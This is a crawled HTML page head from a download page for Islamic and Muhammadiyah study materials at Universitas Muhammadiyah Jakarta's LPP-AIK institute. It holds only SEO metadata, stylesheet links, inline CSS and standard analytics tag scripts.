

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aik.umj.ac.id/unduhan/kemuhamadiyahan/
body_size: 18463
content:
<!DOCTYPE html> <html lang="id"><head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 11 (https://www.drupal.org)" />

<!-- Google tag (gtag.js) -->


	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Materi Kajian AIK - Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)</title>
	<link rel="canonical" href="https://aik.umj.ac.id/unduhan/kemuhamadiyahan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Materi Kajian AIK - Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)" />
	<meta property="og:description" content="Download Here!!!! Materi Kajian Bulanan Komunitas &#8216;Aisyiyah UMJ Brain Healthy Life Style &#8211; dr. Robiah Khkairani Hasibuan, Sp.S JARI MEWARIS &#8211; Dr. Fal Arovah Windiani, SH., MH KEPERAWATAN ISLAM &#8211; Miciko Umeda, S.Kp.,M.Biomed Ketahanan Kesehatan Keluarga pada masa COVID-19 &#8211; Ernyasih, S.Km.,M.Km LITERASI PERSEPSI GURU TERHADAP PENDIDIKAN PUBERTAS &#8211; Dr. Rohimi Zamzam, S.Psi.,SH.,M.Pd,Psikolog Manhaj Muhammadiyah [&hellip;]" />
	<meta property="og:url" content="https://aik.umj.ac.id/unduhan/kemuhamadiyahan/" />
	<meta property="og:site_name" content="Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)" />
	<meta property="article:publisher" content="https://www.instagram.com/aik_umj/" />
	<meta property="article:modified_time" content="2021-09-07T06:19:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimasi waktu membaca" />
	<meta name="twitter:data1" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aik.umj.ac.id/unduhan/kemuhamadiyahan/","url":"https://aik.umj.ac.id/unduhan/kemuhamadiyahan/","name":"Materi Kajian AIK - Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)","isPartOf":{"@id":"https://aik.umj.ac.id/#website"},"datePublished":"2020-10-13T09:03:31+00:00","dateModified":"2021-09-07T06:19:22+00:00","breadcrumb":{"@id":"https://aik.umj.ac.id/unduhan/kemuhamadiyahan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aik.umj.ac.id/unduhan/kemuhamadiyahan/"]}]},{"@type":"BreadcrumbList","@id":"https://aik.umj.ac.id/unduhan/kemuhamadiyahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://aik.umj.ac.id/"},{"@type":"ListItem","position":2,"name":"Unduhan","item":"https://aik.umj.ac.id/unduhan/"},{"@type":"ListItem","position":3,"name":"Materi Kajian AIK"}]},{"@type":"WebSite","@id":"https://aik.umj.ac.id/#website","url":"https://aik.umj.ac.id/","name":"LPP-AIK | Universitas Muhammadiyah Jakarta","description":"","publisher":{"@id":"https://aik.umj.ac.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aik.umj.ac.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://aik.umj.ac.id/#organization","name":"LPP-AIK | Universitas Muhammadiyah Jakarta","url":"https://aik.umj.ac.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://aik.umj.ac.id/#/schema/logo/image/","url":"https://aik.umj.ac.id/storage/2025/08/cropped-cropped-Header-Website-1.png","contentUrl":"https://aik.umj.ac.id/storage/2025/08/cropped-cropped-Header-Website-1.png","width":300,"height":58,"caption":"LPP-AIK | Universitas Muhammadiyah Jakarta"},"image":{"@id":"https://aik.umj.ac.id/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/aik_umj/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK) &raquo; Feed" href="https://aik.umj.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK) &raquo; Umpan Komentar" href="https://aik.umj.ac.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aik.umj.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faik.umj.ac.id%2Funduhan%2Fkemuhamadiyahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aik.umj.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faik.umj.ac.id%2Funduhan%2Fkemuhamadiyahan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embedpress-css-css' href='https://aik.umj.ac.id/core/modules/c21d031a3b/assets/css/embedpress.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://aik.umj.ac.id/core/modules/c21d031a3b/assets/css/blocks.build.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://aik.umj.ac.id/core/modules/c21d031a3b/assets/css/lazy-load.css?rnd=34547' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aik.umj.ac.id/lib/css/dist/block-library/style.min.css?rnd=34547' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ap-block-posts-style-css' href='https://aik.umj.ac.id/core/modules/eb2068d77c/build/view.css?rnd=34547' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='afcb-css-css' href='https://aik.umj.ac.id/core/modules/49b8a08af6/css/afcb.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aik.umj.ac.id/core/modules/8516d2654f/includes/css/styles.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-font-awesome-css' href='https://aik.umj.ac.id/core/views/3d1c57ca8a/third-party/font-awesome/css/font-awesome.min.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-google-fonts-css' href='//fonts.googleapis.com/css?family=Alegreya%3A300italic%2C400italic%2C500italic%2C700italic%2C900italic%2C300%2C400%2C500%2C700%2C900%7CCovered+By+Your+Grace%3A300italic%2C400italic%2C500italic%2C700italic%2C900italic%2C300%2C400%2C500%2C700%2C900%7CRoboto%3A300italic%2C400italic%2C500italic%2C700italic%2C900italic%2C300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-style-css' href='https://aik.umj.ac.id/core/views/3d1c57ca8a/design.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://aik.umj.ac.id/core/modules/756e8e45c1/css/build/default.css?rnd=34547' type='text/css' media='all' />
<script type="text/javascript" src="https://aik.umj.ac.id/lib/js/jquery/jquery.min.js?rnd=34547" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/lib/js/jquery/jquery-migrate.min.js?rnd=34547" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8GZ6HZL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aik.umj.ac.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8GZ6HZL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel='shortlink' href='https://aik.umj.ac.id/?p=73' />
<meta name="google-site-verification" content="7EOr6P0pDWMnMC6NQVa2onnPBbmcuLe-a-QLTRKM1Xk">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://aik.umj.ac.id/storage/2023/06/Gedung-Rektorat.jpeg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PWCW5QGD' );
			
/* ]]> */
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://aik.umj.ac.id/storage/2024/05/cropped-logo-aik-warna-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aik.umj.ac.id/storage/2024/05/cropped-logo-aik-warna-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aik.umj.ac.id/storage/2024/05/cropped-logo-aik-warna-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aik.umj.ac.id/storage/2024/05/cropped-logo-aik-warna-1-1-270x270.png" />
<style type="text/css">.site-title{font-family:'Alegreya', serif}
.site-description{font-family:'Covered By Your Grace', cursive}
</style><style type="text/css">body,#content p{color:#28823a}
a,a:visited{color:#1a9b34}
#mobile-trigger i,#mobile-trigger2 i{background-color:#1a9b34}
#front-page-home-sections .section-title, #university-hub-front-page-widgets .widget-title{border-color:#1a9b34}
a:hover{color:#ffffff}
h1,h2,h3,h4,h5,h6{color:#07772c}
.page-title,#custom-header .page-title{color:#2f9952}
#infinite-handle span,.search-box > a,a.button,a.links-btn::after,.search-form .search-submit,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#2f9952}
a.cta-button-primary,button, input[type="button"], input[type="reset"], input[type="submit"],#infinite-handle span button{background-color:#2f9952}
#infinite-handle span:hover,.search-box > a:hover,a.button:hover,a.links-btn:hover::after,.search-form .search-submit:hover,a.cta-button-primary:hover,.nav-links a:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,#infinite-handle span button{background-color:#076326}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button.woocommerce:hover #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color:#076326}
#tophead{background-color:#05911d}
.top-news-title{background-color:#fff200}
.top-news-title::after{border-left-color:#fff200}
.top-news-title{color:#3ba839}
#masthead,.site-header.fixed #main-nav{background-color:#ffffff}
#site-identity .site-title > a{color:#0a8443}
#site-identity .site-title > a:hover{color:#0a8443}
.site-description{color:#0a8443}
#quick-contact li::before{color:#0a8443}
#quick-contact a, #quick-contact span{color:#0a8443}
#quick-contact a.quick-email,#quick-contact .sub-address{color:#0a8443}
#main-nav{background-color:#fff200}
#main-nav ul li a,.dropdown-toggle::after{color:#00853c}
#main-nav ul li a:hover,#main-nav li.current-menu-item > a,
				  #main-nav li.current_page_item > a,#main-nav ul li:hover > a{color:#eded15}
.main-navigation li a:hover, .main-navigation li.current-menu-item a, .main-navigation li.current_page_item a, .main-navigation li:hover > a,#main-nav ul ul{background-color:#00853c}
#main-nav ul ul li a{color:#eeee22}
#content{background-color:#ffffff}
#primary .entry-title,#primary .entry-title a{color:#000000}
